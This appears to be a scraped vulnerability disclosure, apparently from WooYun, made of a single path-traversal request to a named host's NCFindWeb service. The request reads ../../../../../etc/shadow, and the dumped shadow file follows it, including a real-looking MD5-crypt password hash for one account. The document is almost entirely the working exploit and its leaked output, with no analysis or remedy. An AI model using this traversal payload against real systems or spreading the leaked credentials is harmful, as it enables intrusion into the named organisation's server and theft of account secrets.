 hr.yto56.com.cn/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/shadow
root: /:16661:0:99999:7:::
bin:*:16241:0:99999:7:::
daemon:*:16241:0:99999:7:::
adm:*:16241:0:99999:7:::
lp:*:16241:0:99999:7:::
sync:*:16241:0:99999:7:::
shutdown:*:16241:0:99999:7:::
halt:*:16241:0:99999:7:::
mail:*:16241:0:99999:7:::
news:*:16241:0:99999:7:::
uucp:*:16241:0:99999:7:::
operator:*:16241:0:99999:7:::
games:*:16241:0:99999:7:::
gopher:*:16241:0:99999:7:::
ftp:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
nscd:!!:16241:0:99999:7:::
vcsa:!!:16241:0:99999:7:::
ntp:!!:16241:0:99999:7:::
pcap:!!:16241:0:99999:7:::
dbus:!!:16241:0:99999:7:::
avahi:!!:16241:0:99999:7:::
rpc:!!:16241:0:99999:7:::
mailnull:!!:16241:0:99999:7:::
smmsp:!!:16241:0:99999:7:::
sshd:!!:16241:0:99999:7:::
oprofile:!!:16241:0:99999:7:::
xfs:!!:16241:0:99999:7:::
rpcuser:!!:16241:0:99999:7:::
nfsnobody:!!:16241:0:99999:7:::
haldaemon:!!:16241:0:99999:7:::
avahi-autoipd:!!:16241:0:99999:7:::
gdm:!!:16241:0:99999:7:::
sabayon:!!:16241:0:99999:7:::
ma:$1$9bWp/Pmc$V2YpGzzkh4D6Kf8xxAYh./:16652:0:99999:7:::
puppet:!!:16516::::::
www.wooyun.org